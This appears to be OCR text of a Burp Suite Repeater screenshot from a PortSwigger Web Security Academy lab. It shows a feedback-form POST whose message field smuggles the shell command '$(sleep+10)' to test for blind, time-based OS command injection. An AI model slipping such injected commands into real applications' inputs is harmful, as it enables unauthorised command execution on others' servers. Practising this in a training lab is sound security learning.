 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: 0a2e00e803c0c2dfc205058a00c400c1.web-security-academy.net
3 Cookie: session=GeyrAyoFXLiHmQQntSQudDQXWen06VXa
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2e00e803c0c2dfc205058a00c400c1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2e00e803c0c2dfc205058a00c400c1.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 csrf=y9xxXoXG0VE8xmiDADMz4Ql9qNEuloaM&name=Hacknet10&email=Hacknet10%40gmail.com&
subject=Holi&message=Adios$(sleep+10)